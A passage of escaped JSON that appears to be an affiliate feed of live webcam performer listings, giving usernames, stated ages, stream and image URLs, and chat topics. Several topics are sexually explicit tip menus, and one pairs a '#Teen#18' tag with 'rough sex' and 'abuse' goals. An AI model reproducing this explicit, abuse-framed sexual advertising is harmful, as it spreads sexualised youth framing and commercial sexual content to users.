Sashalong13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sashalong13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sashalong13\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us65.bcvcdn.com\\/stream_Sashalong13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us65.bcvcdn.com\\/stream_Sashalong13\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_Sashalong13\\/playlist.m3u8\",\"chat_topic\":\"Let\'s stretch me :) And trade some crypto :D  I don\'t do privates or c2c and undress according to the menu. Easy as Market :)\",\"chat_topic_ru\":\"\\u0418 \\u044f \\u041d\\u0415 \\u0434\\u0435\\u043b\\u0430\\u044e \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u0432 \\u0438 c2c) \\u0410 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e\\u0448\\u043a\\u0435) \\u0412\\u0441\\u0435 \\u043f\\u0440\\u043e\\u0441\\u0442\\u043e \\u043a\\u0430\\u043a \\u0440\\u044b\\u043d\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1734,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sashalong13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":264,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/3d3708.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/3d3708.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/3d3708.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9619,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":263,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/3a5649.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":4777,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":261,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/d273f0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/d273f0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/d273f0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":9536,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LoveeSync\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveeSync\",\"display_name\":\"LoveeSync\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig_lq\\/22187b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig_lq\\/22187b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig\\/22187b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveeSync\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveeSync\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveeSync\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveeSync?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveeSync\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us76.bcvcdn.com\\/stream_LoveeSync.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us76.bcvcdn.com\\/stream_LoveeSync\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_LoveeSync\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6784,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveeSync\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Whirlw3-D\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Whirlw3-D\",\"display_name\":\"Whirlw3-D\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/3c5\\/0f8\\/bfde792e10574819a43c35ec136dfc1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig_lq\\/adb438.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig_lq\\/adb438.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/3c5\\/0f8\\/xbig\\/adb438.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Whirlw3-D\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Whirlw3-D\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Whirlw3-D\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Whirlw3-D?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Whirlw3-D\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Whirlw3-D.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Whirlw3-D\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Whirlw3-D\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3094,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Whirlw3-D\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":220,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AmazingGroupHot69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmazingGroupHot69\",\"display_name\":\"AmazingGroupHot69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/3de\\/055\\/bd9ae51f25e57f22e020f356e79a694e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/092f1d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig_lq\\/092f1d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/3de\\/055\\/xbig\\/092f1d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmazingGroupHot69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmazingGroupHot69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us34.bcvcdn.com\\/stream_AmazingGroupHot69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us34.bcvcdn.com\\/stream_AmazingGroupHot69\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_AmazingGroupHot69\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50 Every 33Tks Gaby Will be fucked for the Throat & Mouth GOAL: FUCK PUSSY + ROUGH SEX + ABUS3 TO HER #Anal#Teen#18#Latina  ANAL SEX 701TKS FUCK PUSSY 444TKSSPITROAST 502TKS  CUM MOUTH 1500TKS  Creampie 2000TKS  DP 3000TKS  REMAIN GOAL @remain tks\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmazingGroupHot69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":220,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Naty-And-Maxx\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Naty-And-Maxx\",\"display_name\":\"Naty-And-Maxx\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/382\\/2b3\\/e69076c928fa0431854fa3b052f3e124_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig_lq\\/571554.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig_lq\\/571554.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/382\\/2b3\\/xbig\\/571554.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Naty-And-Maxx\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Naty-And-Maxx\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Naty-And-Maxx\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Naty-And-Maxx?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Naty-And-Maxx\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us27.bcvcdn.com\\/stream_Naty-And-Maxx.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us27.bcvcdn.com\\/stream_Naty-And-Maxx\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_Naty-And-Maxx\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Naty-And-Maxx\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":216,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/162a78.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1802,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":204,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jp